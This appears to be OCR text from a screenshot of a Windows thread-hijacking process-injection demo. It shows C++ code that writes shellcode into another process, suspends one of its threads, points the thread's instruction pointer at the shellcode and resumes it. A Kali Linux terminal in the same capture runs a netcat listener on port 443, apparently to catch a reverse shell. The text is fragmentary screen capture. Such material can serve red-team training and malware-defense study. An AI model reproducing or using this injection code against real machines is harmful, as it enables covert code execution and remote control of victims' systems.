 Debug
x64
Local Windows Debugger
Live Share
Server Explorer
Toolbox
threadHijacking.cpp
winnt.h
threadHijacking
(Global Scope)
main()
37 "\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13"
38 "\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
39
40 HANDLE targetProcessHandle;
41 PVOID remoteBuffer;
42 HANDLE threadHijacked = NULL;
43 HANDLE snapshot;
44 THREADENTRY32 threadEntry;
45 CONTEXT context;
46
47 DWORD targetPID = 16768;
48 context.ContextFlags = CONTEXT_FULL;
49 threadEntry.dwSize = sizeof(THREADENTRY32);
50
51 targetProcessHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, targetPID);
52 remoteBuffer = VirtualAllocEx(targetProcessHandle, NULL, sizeof shellcode, (MEM_RESERVE | MEM_COMMIT),
53 WriteProcessMemory(targetProcessHandle, remoteBuffer, shellcode, sizeof shellcode, NULL);
54
55 snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPTHREAD, 0);
56 Thread32First(snapshot, &threadEntry);
57
58 while (Thread32Next(snapshot, &threadEntry))
59 {
60 if (threadEntry.th32OwnerProcessID == targetPID)
61 {
62 threadHijacked = OpenThread(THREAD_ALL_ACCESS, FALSE, threadEntry.th32ThreadID);
63 break;
64 }
65 }
66
67 SuspendThread(threadHijacked);
68
69 GetThreadContext(threadHijacked, &context);
70 context.Rip = (DWORD_PTR)remoteBuffer;
71 SetThreadContext(threadHijacked, &context);
72
73 ResumeThread(threadHijacked);
74 }
100 %
No issues found
Ln: 47 Ch: 25 Col: 28 TABS CRLF
Output
Show output from: Debug
'threadHijacking.exe' (Win32): Loaded 'C:\Windows\System32\kernel.appcore.dll'. Symbols loaded.
'threadHijacking.exe' (Win32): Loaded 'C:\Windows\System32\msvcrt.dll'. Symbols loaded.
'threadHijacking.exe' (Win32): Loaded 'C:\Windows\System32\rpcrt4.dll'. Symbols loaded.
The thread 0x1a00 has exited with code 0 (0x0).
The thread 0x1ca0 has exited with code 0 (0x0).
The program '[0x1454] threadHijacking.exe' has exited with code 0 (0x0).
Solution Explorer
Team Explorer
Diagnostic Tools
File Machine View Input Devices Help
Shell No. 1
01:36 PM
82%
Trash
File System
Home
VBox_GAs_-
6.1.10
Shell No. 1
File Actions Edit View Help
root@kali:~# nc -lvp 443
listening on [any] 443 ...
Removable Volume
Not mounted yet
Right Ctrl
Windows PowerShell
PS C:\Users\User>